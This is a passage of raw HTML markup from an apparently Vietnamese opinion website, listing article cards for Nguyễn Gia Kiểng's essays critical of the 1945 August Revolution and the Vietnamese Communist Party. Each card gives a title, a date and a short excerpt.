post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-cach-mang-thang-8 tag-lich-su tag-nguyen-gia-kieng\" id=\"post-2873\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-cach-mang-thang-tam-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại Cách mạng Tháng Tám (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0.jpg.webp 328w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0-300x141.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"cách mạng tháng 8\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 328px) 100vw, 328px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0.jpg.webp 328w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0-300x141.jpg.webp 300w\" decoding=\"async\" height=\"154\" loading=\"lazy\" sizes=\"auto, (max-width: 328px) 100vw, 328px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0.jpg.webp 328w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-0-300x141.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"328\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-cach-mang-thang-tam-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ENhìn lại Cách mạng Tháng Tám (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E01\/01\/2024\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-cach-mang-thang-tam-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại Cách mạng Tháng Tám (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ENhìn lại Cách Mạng Tháng Tám trước hết là để tái lập một sự thực lịch sử và để có thể rút ra những bài học xác đáng. Nhưng cũng có một lý do khác thúc đẩy tôi viết bài này. Đó là một sự tương đồng giữa thời lỳ 1940-1945 và tình hình hiện nay. Năm 1940 Pháp đã bị bại trận, đã hoang mang và rã rượi, mà chính quyền thuộc địa Pháp vẫn tiếp tục một cách hung bạo bởi vì người Việt Nam, trừ người cộng sản, đã không chuẩn bị trước để nắm lấy cơ hội. Ngày nay hệ thống cộng sản sụp đổ, các chế độ cộng sản còn lại chỉ còn là những đứa con côi của một sự phá sản ; không còn người Việt Nam nào, ngay cả những người trong guồng máy cộng sản, muốn chế độ này tiếp tục nữa, nhưng nó vẫn còn đó do quán lực của quá khứ.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-10256 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-lam-duc-thu tag-cach-mang-thang-8 tag-lich-su\" id=\"post-10256\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhan-ky-niem-cach-mang-thang-8-giai-oan-cho-lam-duc-thu-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhân kỷ niệm Cách Mạng Tháng 8, giải oan cho Lâm Đức Thụ (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1.jpg.webp 499w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1-300x197.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 499px) 100vw, 499px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1.jpg.webp 499w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1-300x197.jpg.webp 300w\" decoding=\"async\" height=\"327\" loading=\"lazy\" sizes=\"auto, (max-width: 499px) 100vw, 499px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1.jpg.webp 499w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/lam-duc-thu-1-300x197.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"499\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhan-ky-niem-cach-mang-thang-8-giai-oan-cho-lam-duc-thu-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ENhân kỷ niệm Cách Mạng Tháng 8, giải oan cho Lâm Đức Thụ (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E15\/08\/2023\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhan-ky-niem-cach-mang-thang-8-giai-oan-cho-lam-duc-thu-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhân kỷ niệm Cách Mạng Tháng 8, giải oan cho Lâm Đức Thụ (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ELâm Đức Thụ là một trong những người xuất chúng nhất của Việt Nam trong nửa đầu thế kỷ 20 cả về tài năng lẫn nhân cách. Ông đã bị giết một cách dã man, vợ con có lẽ đã bị thủ tiêu ngay sau đó. Hơn thế nữa ký ức của ông còn bị bôi nhọ mà không có ai bênh vực ông. Trả lại công lý cho Lâm Đức Thụ trước hết là bổn phận của lương tâm.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-10282 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-cach-mang-thang-8\" id=\"post-10282\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-cau-hoi-lon-nhan-ky-niem-cach-mang-thang-8-1945-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Một câu hỏi lớn nhân kỷ niệm Cách Mạng Tháng 8-1945 (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp 500w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4-300x140.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4-300x140.webp 300w\" decoding=\"async\" height=\"234\" loading=\"lazy\" sizes=\"auto, (max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/01\/nhin-lai-cmt8-4-300x140.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"500\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-cau-hoi-lon-nhan-ky-niem-cach-mang-thang-8-1945-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003EMột câu hỏi lớn nhân kỷ niệm Cách Mạng Tháng 8-1945 (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E19\/08\/2018\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/mot-cau-hoi-lon-nhan-ky-niem-cach-mang-thang-8-1945-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Một câu hỏi lớn nhân kỷ niệm Cách Mạng Tháng 8-1945 (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003EThay vì bước vào kỷ nguyên độc lập và dân chủ và bây giờ có thể đã là một nước giầu mạnh, chúng ta đã chỉ bắt đầu cùng với Cách Mạng Tháng 8 một giai đoạn nội chiến rồi cộng sản với thực trạng bi đát hiện nay. Chúng ta đang là một quốc gia không đáng kể.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-4173 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-chu-nghia-cong-san tag-cach-mang-thang-8\" id=\"post-4173\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-vi-sao-dat-nuoc-guc-nga-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng 8: vì sao đất nước gục ngã? (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu.jpg.webp 500w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu-300x185.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu-300x185.jpg.webp 300w\" decoding=\"async\" height=\"308\" loading=\"lazy\" sizes=\"auto, (max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-dau-to-dia-chu-300x185.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"500\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-vi-sao-dat-nuoc-guc-nga-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ECách Mạng Tháng 8: vì sao đất nước gục ngã? (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E26\/08\/2015\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-vi-sao-dat-nuoc-guc-nga-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng 8: vì sao đất nước gục ngã? (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003EĐảng Cộng Sản không theo đuổi lý tưởng dân tộc mà theo đuổi lý tưởng cộng sản. Mục tiêu của họ không phải là độc lập và chủ quyền dân tộc mà là thắng lợi của chủ nghĩa cộng sản và phong trào cộng sản thế giới.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-3927 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-tran-quang-thanh tag-cach-mang-thang-8\" id=\"post-3927\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-tam-da-quyet-dinh-so-phan-viet-nam-nhu-the-nao-nguyen-gia-kieng-tran-quang-thanh\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng Tám đã quyết định số phận Việt Nam như thế nào? (Nguyễn Gia Kiểng – Trần Quang Thành)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0.jpg.webp 500w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0-300x229.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Cách Mạng Tháng 8\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0-300x229.jpg.webp 300w\" decoding=\"async\" height=\"381\" loading=\"lazy\" sizes=\"auto, (max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-quang-truong-badinh-0-300x229.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"500\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-tam-da-quyet-dinh-so-phan-viet-nam-nhu-the-nao-nguyen-gia-kieng-tran-quang-thanh\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ECách Mạng Tháng Tám đã quyết định số phận Việt Nam như thế nào? (Nguyễn Gia Kiểng – Trần Quang Thành)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E01\/08\/2015\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-tam-da-quyet-dinh-so-phan-viet-nam-nhu-the-nao-nguyen-gia-kieng-tran-quang-thanh\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng Tám đã quyết định số phận Việt Nam như thế nào? (Nguyễn Gia Kiểng – Trần Quang Thành)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003EThay vì mưu cầu hạnh phúc cho dân, Đảng Cộng Sản Việt Nam đã nhắm phục vụ Đệ Tam Quốc Tế, lấy việc áp đặt chủ nghĩa Mác Lênin và chuyên chính vô sản làm lý tưởng. Và từ đó Việt Nam bước vào thảm họa.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-3922 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-dcsvn tag-ho-chi-minh tag-cach-mang-thang-8\" id=\"post-3922\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; 